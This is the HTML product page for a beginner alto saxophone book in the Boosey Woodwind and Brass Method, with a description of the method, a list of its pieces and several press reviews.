        <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes MP Ltd.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Boosey-Woodwind-Brass-Method/132'>Boosey Woodwind &amp; Brass Method</a></div>

            <div class="page-header__field">Level of Difficulty:&nbsp;Beginner</div>


    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Morgan-Boosey-Woodwind-Method-Alto-Saxophone-Book-2-Alto-Saxophone-CD/25933/19459" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>
        <div class="page-header__note"><a href='/pages/teaching/resources/downloads?musicdetailsid=19459'>Extra Resources</a></div>


                            </div>
                        </div>
                    </header>
        <div class="catalogueText">
            <div class="generic-title"></div>
            <div class="">
            </div>
<p>A major resource for individual and group woodwind and brass teaching. <em>The Boosey Woodwind and Brass Method</em> provides everything you need for teaching music through the instrument. Its unique approach develops general musical skills through a programme of quality solo and ensemble music, activities and audio performances, backing tracks and listening activities. And because the method is based on a clear curriculum it provides an easy to use system for teaching – plus all the flexible resources you need for every situation, whether individual, group or mixed instrument teaching.</p>
<p><strong>Every book in THE BOOSEY WOODWIND AND BRASS METHOD contains:</strong><br />
*A wide variety of solo and ensemble music<br />
*Flexible ensemble music - suitable for any number of players in mixed instrument groups<br />
*Audio with performances, backing tracks and listening activities<br />
*Feeling the rhythm activities<br />
*Breathing exercises<br />
*Musical activities - listen and respond, improvise and compose</p>

        </div>
    <table class="bs5">
        <tr>
            <td colspan="2">Every book in THE BOOSEY WOODWIND AND BRASS METHOD contains:</td>
        </tr>
        <tr>
            <td><img src="/img_s/wm/icon_notes.gif" alt="icon_notes" /></td>
            <td>A wide variety of solo and ensemble music</td>
        </tr>
        <tr>
            <td><img src="/img_s/wm/icon_group.gif" alt="icon_group" /></td>
            <td>Flexible ensemble music - suitable for any number of players in mixed instrument groups</td>
        </tr>
        <tr>
            <td><img src="/img_s/wm/icon_cd.gif" alt="icon_cd" /></td>
            <td>An audio CD with performances, backing tracks and listening activities</td>
        </tr>
        <tr>
            <td><img src="/img_s/wm/icon_rhythm.gif" alt="icon_rhythm" /></td>
            <td>Feeling the rhythm activities</td>
        </tr>
        <tr>
            <td><img src="/img_s/wm/icon_breathe.gif" alt="icon_breathe" /></td>
            <td>Breathing exercises</td>
        </tr>
        <tr>
            <td><img src="/img_s/wm/icon_write.gif" alt="icon_write" /></td>
            <td>Musical activities - listen and respond, improvise and compose</td>
        </tr>
    </table>
        <br />
        <br />
        <table>
            <tr>
                <td colspan="2"><div class="cmodW"><h2 class="lgreen">Contents</h2></div></td>
            </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">A Sad Tale (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Alla danza tedesca (Beethoven)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Alligator Swamp (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Autumn (Vivaldi)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Basilica (Barratt)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Bird of Paradise (Barratt)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Bittersweet (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Blue Tones for Barbara (York)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Bourree (Handel)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Calypso Facto (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Chromatic Cheesecake (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Clean Air (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Colonel Bogey (Alford)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Cover Up (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Crayfish (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Dance of Displeasure</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Dance with Trumpets (York)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">David of the White Rock</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Don&#39;t Wannabe (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Elegie (Barratt)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Estonian Round </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Farewell to Stromness (Davies)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Feeling Sunny (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Fine Fun for Fanfare Fans (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Flying Away (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Galliard</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Ghana Allelulia</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Golden Sand (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Hero&#39;s Farewell </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">High Hopes (Morgan)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">I&#39;ll Eat My Hat (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">In Paris (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Italian Connection (Barratt)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Jesu, Joy of Man&#39;s Desiring (Bach)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Jewish Wedding Song </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Kind of Lovely (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Kookaburra</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">La la la koora (Jenkins)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Lannigan&#39;s Ball</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Les trois rois </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Londonderry Air</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Long Shadows (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Lullaby for Lucy (Davies)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Lullaby of Birdland (Weiss &amp; Shearing)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Marcia di Camelo (Stadler)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Michael, Row the Boat Ashore</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Miller&#39;s Crossing (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Minuet (Bach)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">My Cavalier</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Nkosi Sikelel&#39; iAfrika (Sontonga)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Off the Rails (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">On the Waves of Lake Balaton </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Over the Moon (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Pavan (Gervaise)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Promenade (Mussorgsky)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Regretfully Yours (Norton)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Sit up and Beg! (Barratt)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">The College Hornpipe </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">The Entertainer (Joplin)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">The Irish Washerwoman</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">The Parson&#39;s Farewell </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">The Peacock Followed the Hen</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">The Steam Boat</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">The Windmills of your Mind (Legrand, Bergman)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Theme from Sonata no. 12 (Mozart)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Tiger Leap (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Troika (Prokofieff)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Two-part Invention (Barratt)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Vocalise alla valse (York)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Walking the Line (Marks)</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Well, Did you ever?</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Yellow Bird</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>

        </table>
        <div class="margin-top">
            <p><b>Press Reviews</b></p>

                <div class="margin-bottom">
                    <div><i><p>&quot;uncomplicated, thorough, entertaining and very musical ... quite an achievement for a tutor book ... students will enjoy learning from this method ...... a valuable resource for all teachers&quot;</p>
</i></div>
<p>(Winds, Summer 2002)</p>
                </div>
                <div class="margin-bottom">
                    <div><i><p>&quot;Great for introducing children to an all-round approach to music making ..... the music is varied in style and genre and could be adapted for mixed-instrument groups if necessary. All in all an exciting and innovative method&quot;</p>
</i></div>
<p>(MMA Journal, September 2003)</p>
                </div>
                <div class="margin-bottom">
                    <div><i><p>I am a full time woodwind teacher for Hampshire Music Service and I wanted to let you know that the Boosey Woodwind Method has made my life much easier! The children love it and it gets them playing rhythmically and musically from day one</p>
</i></div>
<p>anon customer</p>
                </div>
        </div>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>